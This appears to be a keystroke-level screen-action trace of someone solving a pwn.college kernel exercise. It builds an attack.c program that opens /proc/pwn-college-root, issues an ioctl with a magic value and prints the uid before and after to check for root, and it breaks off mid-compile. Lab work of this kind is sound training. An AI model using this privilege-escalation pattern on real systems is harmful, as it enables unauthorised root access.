
pyautogui.write('ls /pr')

# - Open /proc/pwn-college-root, assert the fd, include <assert.h>, and start the ioctl call
pyautogui.write('/proc/pwn-college-root", 0);')

pyautogui.write('ioc')

pyautogui.write('tl(')

pyautogui.write('assert')

pyautogui.write('(fd > 0);')
pyautogui.click(421, 5)
pyautogui.write('#include "')

pyautogui.write('<assert.h>')

# - Complete ioctl(fd, PWN, 0x13371337) with the magic value
pyautogui.write('fd,')

pyautogui.write('PW')

pyautogui.write('N,')

pyautogui.write('0x13371')

pyautogui.write('337);')

# - Add BEFORE and AFTER getuid printfs around the ioctl, then save and close with :x
pyautogui.write('printf("')

pyautogui.write('AFTER uid: %d\\n", getuid());')

pyautogui.write('BEFORE')

pyautogui.write(':x')

# - Compile with gcc -o attack -static attack.c, which fails on undeclared PWN
pyautogui.write('gcc -')

pyautogui.write('o s')
